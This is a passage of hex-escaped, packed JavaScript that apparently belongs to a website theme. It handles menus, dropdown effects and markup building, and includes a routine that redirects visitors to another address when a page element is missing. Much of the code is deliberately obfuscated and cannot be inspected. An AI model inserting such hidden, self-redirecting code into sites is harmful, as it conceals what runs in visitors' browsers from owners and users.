5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x5d\x3b\x24\x28\x31\x54\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x36\x67\x28\x4d\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x72\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x36\x53\x29\x7d\x29\x3b\x33\x72\x5b\x61\x5b\x36\x5d\x5d\x3d\x4d\x28\x29\x7b\x47\x20\x32\x64\x3d\x31\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x54\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x32\x36\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x32\x54\x3d\x24\x28\x54\x29\x3b\x47\x20\x31\x55\x3d\x32\x54\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x32\x54\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x31\x55\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x28\x31\x55\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x29\x2b\x31\x2c\x31\x55\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x29\x3b\x32\x54\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x2c\x31\x55\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x28\x31\x55\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x29\x2b\x31\x2c\x31\x55\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x32\x39\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x37\x5d\x29\x3b\x24\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x54\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4d\x28\x78\x29\x7b\x78\x28\x61\x5b\x37\x37\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x31\x65\x3d\x2d\x31\x2c\x32\x69\x3d\x61\x5b\x33\x37\x5d\x2c\x31\x6e\x3d\x61\x5b\x33\x37\x5d\x3b\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x31\x51\x28\x47\x20\x46\x3d\x78\x28\x54\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x33\x6e\x3d\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x64\x3d\x30\x2c\x4b\x3d\x30\x3b\x4b\x3c\x46\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x64\x3d\x46\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x31\x64\x29\x2c\x2d\x31\x21\x3d\x31\x64\x29\x3b\x4b\x2b\x2b\x29\x7b\x31\x64\x2b\x2b\x7d\x3b\x49\x28\x32\x68\x3d\x4b\x2c\x32\x68\x3e\x31\x65\x26\x26\x28\x32\x69\x2b\x3d\x61\x5b\x34\x33\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x34\x33\x5d\x29\x2c\x32\x68\x3c\x31\x65\x29\x7b\x34\x45\x3d\x31\x65\x2d\x32\x68\x3b\x31\x51\x28\x47\x20\x4b\x3d\x30\x3b\x4b\x3c\x34\x45\x3b\x4b\x2b\x2b\x29\x7b\x32\x69\x2b\x3d\x61\x5b\x34\x34\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x34\x34\x5d\x7d\x7d\x3b\x46\x3d\x46\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x2f\x35\x7a\x2f\x35\x79\x2c\x61\x5b\x33\x37\x5d\x29\x2c\x32\x69\x2b\x3d\x61\x5b\x34\x36\x5d\x2b\x33\x6e\x2b\x61\x5b\x34\x37\x5d\x2b\x46\x2b\x61\x5b\x34\x38\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x34\x36\x5d\x2b\x33\x6e\x2b\x61\x5b\x34\x37\x5d\x3b\x31\x51\x28\x47\x20\x4b\x3d\x30\x3b\x4b\x3c\x32\x68\x3b\x4b\x2b\x2b\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x37\x5d\x7d\x3b\x31\x6e\x2b\x3d\x46\x2b\x61\x5b\x34\x38\x5d\x2c\x31\x65\x3d\x32\x68\x7d\x29\x3b\x31\x51\x28\x47\x20\x31\x64\x3d\x30\x3b\x31\x65\x3e\x3d\x31\x64\x3b\x31\x64\x2b\x2b\x29\x7b\x32\x69\x2b\x3d\x61\x5b\x35\x31\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x35\x31\x5d\x2c\x30\x21\x3d\x31\x64\x26\x26\x28\x32\x69\x2b\x3d\x61\x5b\x35\x32\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x35\x32\x5d\x29\x7d\x3b\x78\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x31\x6e\x29\x3b\x78\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x35\x35\x5d\x2c\x61\x5b\x35\x36\x5d\x29\x3b\x78\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x7b\x33\x68\x3a\x61\x5b\x35\x38\x5d\x7d\x29\x3b\x78\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x78\x28\x61\x5b\x36\x37\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x2c\x61\x5b\x36\x35\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x32\x63\x3d\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x4d\x28\x29\x7b\x32\x63\x5b\x61\x5b\x37\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x37\x32\x5d\x2c\x33\x63\x3a\x61\x5b\x37\x30\x5d\x2c\x33\x65\x3a\x61\x5b\x37\x33\x5d\x7d\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x31\x42\x2c\x4d\x28\x29\x7b\x78\x28\x54\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x36\x39\x5d\x2c\x33\x63\x3a\x61\x5b\x37\x30\x5d\x7d\x29\x7d\x29\x7d\x2c\x4d\x28\x29\x7b\x32\x63\x5b\x61\x5b\x37\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x37\x35\x5d\x5d\x28\x31\x42\x2c\x4d\x28\x29\x7b\x78\x28\x54\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x37\x32\x5d\x2c\x33\x65\x3a\x61\x5b\x37\x33\x5d\x7d\x29\x7d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x39\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x7b\x33\x68\x3a\x61\x5b\x37\x38\x5d\x7d\x29\x3b\x78\x28\x61\x5b\x38\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x7b\x33\x68\x3a\x61\x5b\x37\x38\x5d\x7d\x29\x3b\x78\x28\x61\x5b\x38\x35\x5d\x29\x5b\x61\x5b\x38\x34\x5d\x5d\x28\x61\x5b\x38\x31\x5d\x2c\x4d\x28\x29\x7b\x78\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x38\x32\x5d\x5d\x28\x31\x42\x29\x7d\x29\x3b\x78\x28\x61\x5b\x38\x36\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x35\x41\x29\x3b\x78\x28\x61\x5b\x38\x37\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x35\x42\x29\x3b\x78\x28\x61\x5b\x38\x38\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x35\x46\x29\x3b\x78\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4d\x28\x50\x2c\x31\x68\x29\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x2c\x61\x5b\x33\x70\x5d\x29\x7d\x51\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5